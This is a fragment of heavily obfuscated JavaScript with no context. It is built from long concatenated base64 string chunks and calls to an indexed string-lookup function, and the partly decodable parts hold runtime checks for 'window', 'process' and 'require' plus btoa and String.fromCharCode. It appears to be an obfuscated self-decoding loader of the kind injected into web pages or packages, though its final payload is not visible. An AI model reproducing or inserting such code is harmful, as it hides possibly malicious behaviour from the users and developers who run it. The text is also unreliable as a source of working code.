ygweDZiMSwnNGRIUScpK0so'+'MHg2NzMsJzFvSnInKStLKDB4NDE5LCdtV'+'jMkJykrSygweDI2Nywnb11eYicpK0soMH'+_0x5052863x(0x1b2)+'xJykrSygweDc3NiwnNk9DeScpK0soMHg0'+'YzUsJ1lmTWQnKStLKDB4MzZlLCdbIXNsJ'+'ykrSygweDc5ZiwnWDk3eScpK0soMHg2M2'+'EsJ11ZSEUnKStLKDB4NDBkLCdsMUVYJyk'+_0x5052863x(0x31d)+'J3FYSEcnKStLKDB4NGMwLCdtI2YwJykrS'+'ygweDZlZSwneSU2MCcpK0soMHgzODQsJ1'+_0x5052863x(0x27a)+'weDUxNywneSZwRicpK0soMHg2ZmYsJ09a'+'aiknKStLKDB4M2E5LCdGMHomJykrSygwe'+_0x5052863x(0x133)+'cnKStLKDB4')+('MjAzLCdQOGdtJykrSygweDc2OSwnbzFtZ'+'icpK0soMHg3OWQsJ1smY2knKStLKDB4NT'+'RhLCdBWWdsJykrSygweDI4YywnXVlIRSc'+_0x5052863x(0x340)+'LCddWUhFJykrSygweDNkNSwnUDhnbScpK'+'0soMHgxY2YsJ0s0UEAnKStLKDB4MmM0LC'+'dRaGspJykrSygweDU3YywnUDhnbScpK0s'+'oMHgxYzcsJ1Q4OTEnKStLKDB4NGQwLCdt'+_0x5052863x(0x2cf)+'Hg2ZTksJ3FKUUMnKStLKDB4NzdmLCczaV'+'khJykrSygweDcwYywnZWFIdycpK0soMHg'+_0x5052863x(0x265)+_0x5052863x(0x208)+'zMsJ0s0UEAnKStLKDB4N2EyLCdtI2YwJy'+_0x5052863x(0x22b)+'sJ0YweiYnKStLKDB4NTJlLCdQSFVzJykr'+'SygweDM1YiwnWFZ1WCcpK0soMHgzODYsJ'+'1FoayknKStLKDB4NjIyLCdtI2YwJykrSy'+'gweDM1NCwnbVYzJCcpK0soMHg0ODQsJ28'+'xbWYnKStLKDB4NTNhLCdsMUVYJykrSygw'+'eDc5OCwneSZwRicpK0soMHgzOGYsJzF0e'+'lgnKStLKDB4NTc1LCdQOGdtJykrSygweD'+'JhMiwnRjB6JicpK0soMHgyNmQsJ1RKIzY'+'nKStLKDB4MWUxLCczaVkhJykrSygweDNh'+'NCwnbDFFWCcpK0soMHg1YmYsJ2RYI3MnK'+'StLKDB4N2E3LCdrQCQ1JykrSygweDI0ZS'+'wnQzA0WCcpK0soMHg1NDMsJ015ajknKSt'+'LKDB4MzNkLCdQSFVzJykrSygweDJmYiwn'+_0x5052863x(0x339)+'DB4NDFkLCdBWWdsJykrSygweDU1NywnXj'+'ZANCcpK0so')+('MHg2MjgsJ2VhSHcnKStLKDB4Nzg3LCc2T'+_0x5052863x(0x1f7)+_0x5052863x(0x2f9)+'iJykrSygweDQ1NiwnZWFIdycpK0soMHg1'+'N2YsJ3FKUUMnKStLKDB4Mjk0LCdBWWdsJ'+'ykrSygweDU1YiwncXlOaycpK0soMHgxYj'+_0x5052863x(0x144)+'rSygweDY3MiwneTU4bycpK0soMHgxZGEs'+'J2VhSHcnKStLKDB4N2FhLCdYVnVYJykrS'+'ygweDVlMCwnXVlIRScpK0soMHg1MWEsJ0'+'xNZmInKStLKDB4MjU1LCdxWEhHJykrSyg'+'weDMxZiwnTE1mYicpK0soMHg0YzMsJ1g5'+'N3knKStLKDB4Mjg5LCddWUhFJykrSygwe'+_0x5052863x(0x1e3)+'knKStLKDB4NDBhLCdrQCQ1JykrSygweDI'+_0x5052863x(0x2f1)+'KStLKDB4MWRiLCcxdHpYJykrSygweDRhN'+'SwnbVYzJCcpK0soMHg0ZDQsJ2VhSHcnKS'+'tLKDB4NmUxLCdbVylmJykrSygweDFmYyw'+_0x5052863x(0x2bf)+'KDB4NWFkLCcyRnM4JykrSygweDZhZSwne'+'SU2MCcpK0soMHgyZWYsJ1shc2wnKStLKD'+_0x5052863x(0x331)+'qOScpKyhLKDB4MmI0LCd4MChoJykrSygw'+'eDFiZCwnZFgjcycpK0soMHg0NzEsJ1Q4O'+'TEnKStLKDB4MjI5LCdabXpGJykrSygweD'+'VmOSwnb11eYicpK0soMHgzYWYsJ2wxRVg'+'nKStLKDB4NGQ3LCdYOTd5JykrSygweDUz'+'MywnMkZzOCcpK0soMHg1MGYsJ0JFM2EnK'+'StLKDB4NDZkLCdkWCNzJykrSygweDZlNi'+'wnNk9DeScp')+('K0soMHgzMTksJ20jZjAnKStLKDB4NzVmL'+_0x5052863x(0x13f)+'soMHg2OWMsJ28xbWYnKStLKDB4MWQ5LCd'+_0x5052863x(0x19a)+_0x5052863x(0x32b)+'nBGJykrSygweDVlNCwncVhIRycpK0soMH'+'gzYjAsJ09aaiknKStLKDB4NmVhLCdBWWd'+'sJykrSygweDQ1ZiwnM2lZIScpK0soMHgy'+'Y2UsJ0pqNkInKStLKDB4MzFlLCdCRTNhJ'+'ykrSygweDUzYiwnb11eYicpK0soMHg2Nz'+_0x5052863x(0x165)+_0x5052863x(0x1f1)+_0x5052863x(0x2d1)+'ygweDVmNywndTdWIScpK0soMHg1OTgsJ1'+'ptekYnKStLKDB4Nzg5LCdxSlFDJykrSyg'+'weDRiMCwnUWhrKScpK0soMHgzNGYsJ3F5'+'TmsnKStLKDB4MmU4LCdMTWZiJykrSygwe'+'DQ2NCwnM2lZIScpK0soMHg3MjQsJzdHNU'+'gnKStLKDB4NTVkLCcxdHpYJykrSygweDZ'+_0x5052863x(0x302)+_0x5052863x(0x22e)+'iwndTdWIScpK0soMHg1ZTMsJ3FYSEcnKS'+'tLKDB4NWE2LCdLNFBAJykrSygweDVmNSw'+'ndTdWIScpK0soMHg3NTUsJ1FoayknKStL'+_0x5052863x(0x239)+'VlnbCcpK0soMHg1MTIsJ1hWdVgnKStLKD'+'B4M2UzLCdUODkxJykrSygweDY0MCwnUEh'+'VcycpK0soMHgyMWUsJ11HR24nKStLKDB4'+'NDIxLCdabXpGJykrSygweDM2MSwnWFZ1W'+'CcpK0soMHg0NjMsJ09aaiknKStLKDB4ND'+_0x5052863x(0x336))+('JykrSygweDU2YSwnUDhnbScpK0soMHg2O'+'TIsJ1Q4OTEnKStLKDB4NTIwLCdZZk1kJy'+_0x5052863x(0x14b)+'sJ1lmTWQnKStLKDB4NWJiLCdeNkA0Jykr'+'SygweDYyNiwncXlOaycpK0soMHgzMWEsJ'+'1BIVXMnKStLKDB4NzVlLCdBWWdsJykrSy'+'gweDQ0YiwnZFgjcycpK0soMHg0ZDYsJ1s'+'hc2wnKStLKDB4NDI0LCdPWmopJykrSygw'+'eDcxZiwnWWZNZCcpK0soMHg1MzksJ20jZ'+'jAnKStLKDB4NjE4LCdvXV5iJykrSygweD'+'czYywncVhIRycpK0soMHg1N2QsJ1BIVXM'+'nKStLKDB4NjlhLCdsMUVYJykrSygweDdi'+_0x5052863x(0x225)+_0x5052863x(0x2da)+'wnSzRQQCcpK0soMHg2ZDQsJ1BIVXMnKSt'+'LKDB4N2ExLCdxWEhHJykrSygweDZmNywn'+'XUdHbicpK0soMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'